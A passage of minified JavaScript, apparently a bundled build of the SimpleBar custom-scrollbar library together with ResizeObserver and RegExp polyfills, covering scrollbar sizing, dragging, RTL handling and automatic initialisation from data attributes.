e}(a),r=s.left+s.right,n=s.top+s.bottom,o=cs(a.width),l=cs(a.height);if("border-box"===a.boxSizing&&(Math.round(o+r)!==e&&(o-=ps(a,"left","right")+r),Math.round(l+n)!==i&&(l-=ps(a,"top","bottom")+n)),!function(t){return t===us(t).document.documentElement}(t)){var u=Math.round(o+r)-e,d=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(d)&&(l-=d)}return vs(s.left,s.top,o,l)}var fs="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof us(t).SVGGraphicsElement}:function(t){return t instanceof us(t).SVGElement&&"function"==typeof t.getBBox};function ms(t){return is?fs(t)?function(t){var e=t.getBBox();return vs(0,0,e.width,e.height)}(t):hs(t):ds}function vs(t,e,i,a){return{x:t,y:e,width:i,height:a}}var gs=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=vs(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=ms(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bs=function(t,e){var i,a,s,r,n,o,l,u=(a=(i=e).x,s=i.y,r=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),ls(l,{x:a,y:s,width:r,height:n,top:s,right:a+r,bottom:n+s,left:a}),l);ls(this,{target:t,contentRect:u})},Ds=function(){function t(t,e,i){if(this.activeObservations_=[],this.observations_=new es,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new gs(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof us(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bs(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),ys="undefined"!=typeof WeakMap?new WeakMap:new es,$s=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=os.getInstance(),a=new Ds(e,i,this);ys.set(this,a)};["observe","unobserve","disconnect"].forEach((function(t){$s.prototype[t]=function(){var e;return(e=ys.get(this))[t].apply(e,arguments)}}));var ws=void 0!==as.ResizeObserver?as.ResizeObserver:$s,Cs=null,Es=null;function xs(){if(null===Cs){if("undefined"==typeof document)return Cs=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var i=e.getBoundingClientRect().right;t.removeChild(e),Cs=i}return Cs}re&&window.addEventListener("resize",(function(){Es!==window.devicePixelRatio&&(Es=window.devicePixelRatio,Cs=null)}));var Ss=function(t){return function(e,i,a,s){kt(i);var r=Mt(e),n=f(r),o=lt(r.length),l=t?o-1:0,u=t?-1:1;if(a<2)for(;;){if(l in n){s=n[l],l+=u;break}if(l+=u,t?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:o>l;l+=u)l in n&&(s=i(s,n[l],l,r));return s}},Ts=[Ss(!1),Ss(!0)][0],Os=Gt("reduce"),ks=Xt("reduce",{1:0});Ot({target:"Array",proto:!0,forced:!Os||!ks},{reduce:function(t){return Ts(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Fs=k.f,Ms=Function.prototype,Ps=Ms.toString,js=/^\s*function ([^ (]*)/;n&&!("name"in Ms)&&Fs(Ms,"name",{configurable:!0,get:function(){try{return Ps.call(this).match(js)[1]}catch(t){return""}}});var As=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Bs(t,e){return RegExp(t,e)}var Is,Ls,zs={UNSUPPORTED_Y:r((function(){var t=Bs("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:r((function(){var t=Bs("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},_s=RegExp.prototype.exec,Ns=String.prototype.replace,Rs=_s,qs=(Is=/a/,Ls=/b*/g,_s.call(Is,"a"),_s.call(Ls,"a"),0!==Is.lastIndex||0!==Ls.lastIndex),Ws=zs.UNSUPPORTED_Y||zs.BROKEN_CARET,Gs=void 0!==/()??/.exec("")[1];(qs||Gs||Ws)&&(Rs=function(t){var e,i,a,s,r=this,n=Ws&&r.sticky,o=As.call(r),l=r.source,u=0,d=t;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),d=String(t).slice(r.lastIndex),r.lastIndex>0&&(!r.multiline||r.multiline&&"\n"!==t[r.lastIndex-1])&&(l="(?: "+l+")",d=" "+d,u++),i=new RegExp("^(?:"+l+")",o)),Gs&&(i=new RegExp("^"+l+"$(?!\\s)",o)),qs&&(e=r.lastIndex),a=_s.call(n?i:r,d),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=r.lastIndex,r.lastIndex+=a[0].length):r.lastIndex=0:qs&&a&&(r.lastIndex=r.global?a.index+a[0].length:e),Gs&&a&&a.length>1&&Ns.call(a[0],i,(function(){for(s=1;s<arguments.length-2;s++)void 0===arguments[s]&&(a[s]=void 0)})),a});var Vs=Rs;Ot({target:"RegExp",proto:!0,forced:/./.exec!==Vs},{exec:Vs});var Us=zt("species"),Hs=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Xs="$0"==="a".replace(/./,"$0"),Ys=zt("replace"),Js=!!/./[Ys]&&""===/./[Ys]("a","$0"),Ks=!r((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qs=function(t,e,i,a){var s=zt(t),n=!r((function(){var e={};return e[s]=function(){return 7},7!=""[t](e)})),o=n&&!r((function(){var e=!1,i=/a/;return"split"===t&&((i={}).constructor={},i.constructor[Us]=function(){return i},i.flags="",i[s]=/./[s]),i.exec=function(){return e=!0,null},i[s](""),!e}));if(!n||!o||"replace"===t&&(!Hs||!Xs||Js)||"split"===t&&!Ks){var l=/./[s],u=i(s,""[t],(function(t,e,i,a,s){return e.exec===Vs?n&&!s?{done:!0,value:l.call(e,i,a)}:{done:!0,value:t.call(i,e,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xs,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Js}),d=u[0],c=u[1];tt(String.prototype,t,d),tt(RegExp.prototype,s,2==e?function(t,e){return c.call(t,this,e)}:function(t){return c.call(t,this)})}a&&F(RegExp.prototype[s],"sham",!0)},Zs=gi.charAt,tr=function(t,e,i){return e+(i?Zs(t,e).length:1)},er=function(t,e){var i=t.exec;if("function"==typeof i){var a=i.call(t,e);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(t))throw TypeError("RegExp#exec called on incompatible receiver");return Vs.call(t,e)};Qs("match",1,(function(t,e,i){return[function(e){var i=m(this),a=null==e?void 0:e[t];return void 0!==a?a.call(e,i):new RegExp(e)[t](String(i))},function(t){var a=i(e,t,this);if(a.done)return a.value;var s=T(t),r=String(this);if(!s.global)return er(s,r);var n=s.unicode;s.lastIndex=0;for(var o,l=[],u=0;null!==(o=er(s,r));){var d=String(o[0]);l[u]=d,""===d&&(s.lastIndex=tr(r,lt(s.lastIndex),n)),u++}return 0===u?null:l}]}));var ir=Math.max,ar=Math.min,sr=Math.floor,rr=/\$([$&'`]|\d\d?|<[^>]*>)/g,nr=/\$([$&'`]|\d\d?)/g;Qs("replace",2,(function(t,e,i,a){var s=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,r=a.REPLACE_KEEPS_$0,n=s?"$":"$0";return[function(i,a){var s=m(this),r=null==i?void 0:i[t];return void 0!==r?r.call(i,s,a):e.call(String(s),i,a)},function(t,a){if(!s&&r||"string"==typeof a&&-1===a.indexOf(n)){var l=i(e,t,this,a);if(l.done)return l.value}var u=T(t),d=String(this),c="function"==typeof a;c||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var m=er(u,d);if(null===m)break;if(f.push(m),!p)break;""===String(m[0])&&(u.lastIndex=tr(d,lt(u.lastIndex),h))}for(var v,g="",b=0,D=0;D<f.length;D++){m=f[D];for(var y=String(m[0]),$=ir(ar(nt(m.index),d.length),0),w=[],C=1;C<m.length;C++)w.push(void 0===(v=m[C])?v:String(v));var E=m.groups;if(c){var x=[y].concat(w,$,d);void 0!==E&&x.push(E);var S=String(a.apply(void 0,x))}else S=o(y,d,$,w,E,a);$>=b&&(g+=d.slice(b,$)+S,b=$+y.length)}return g+d.slice(b)}];function o(t,i,a,s,r,n){var o=a+t.length,l=s.length,u=nr;return void 0!==r&&(r=Mt(r),u=rr),e.call(n,u,(function(e,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=r[n.slice(1,-1)];break;default:var d=+n;if(0===d)return e;if(d>l){var c=sr(d/10);return 0===c?e:c<=l?void 0===s[c-1]?n.charAt(1):s[c-1]+n.charAt(1):e}u=s[d-1]}return void 0===u?"":u}))}}));var or=function(t){return Array.prototype.reduce.call(t,(function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[a]=!0;break;case"false":t[a]=!1;break;case void 0:t[a]=!0;break;default:t[a]=e.value}}return t}),{})};function lr(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function ur(t){return t&&t.ownerDocument?t.ownerDocument:document}var dr=function(){function t(e,i){var a=this;this.onScroll=function(){var t=lr(a.el);a.scrollXTicking||(t.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(t.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(t){a.mouseX=t.clientX,a.mouseY=t.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(e=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(t,"x"):a.onTrackClick(t,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(t,"y"):a.onTrackClick(t,"y"))))},this.drag=function(e){var i=a.axis[a.draggedAxis].track,s=i.rect[a.axis[a.draggedAxis].sizeAttr],r=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===a.draggedAxis?e.pageY:e.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(s-r.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(s+r.size):l,l=a.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=ur(a.el),i=lr(a.el);t.preventDefault(),t.stopPropagation(),a.el.classList.remove(a.classNames.dragging),e.removeEventListener("mousemove",a.drag,!0),e.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){e.removeEventListener("click",a.preventClick,!0),e.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},i),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ts(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=e.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var s=t.getOffset(i),r=t.getOffset(a);i.scrollLeft=999;var n=t.getOffset(a);return{isRtlScrollingInverted:s.left!==r.left&&r.left-n.left!=0,isRtlScrollbarInverted:s.left!==r.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),i=ur(t),a=lr(t);return{top:e.top+(a.pageYOffset||i.documentElement.scrollTop),left:e.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),re&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),i=document.createElement("div");e.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),e.appendChild(i),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var i=!1,a=e.ResizeObserver||ws;this.resizeObserver=new a((function(){i&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lr(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||e>0,s=this.contentWrapperEl.offsetWidth,r=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(e||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&l>e,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==r&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var d=this.axis.x.isOverflowing?this.scrollbarWidth:0,c=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>s-c,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-d,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,i=this.contentEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],s=a/i;return e=Math.max(~~(s*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var i=this.contentWrapperEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],s=parseInt(this.elStyles[this.axis[e].sizeAttr],10),r=this.axis[e].scrollbar,n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=(n="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-s),l=~~((a-r.size)*o);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(a-r.size):l,r.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var i=ur(this.el),a=lr(this.el),s=this.axis[e].scrollbar,r="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=r-s.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var i=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var a=lr(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var s=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],r=parseInt(this.elStyles[this.axis[e].sizeAttr],10),n=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],o=("y"===e?this.mouseY-s:this.mouseX-s)<0?-1:1,l=-1===o?n-r:n+r;!function t(){var s,r;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[e].offsetAttr]=n,s)),a.requestAnimationFrame(t)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[e].offsetAttr]=n,r)),a.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:xs()}catch(t){return xs()}},e.removeListeners=function(){var t=this,e=lr(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return i.call(t,e)}))[0]},t}();return dr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},dr.instances=new WeakMap,dr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){dr.instances.has(t)||new dr(t,or(t.attributes))}))},dr.removeObserver=function(){this.globalObserver.disconnect()},dr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(dr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},dr.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!dr.instances.has(t)&&new dr(t,or(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!dr.instances.has(t)&&new 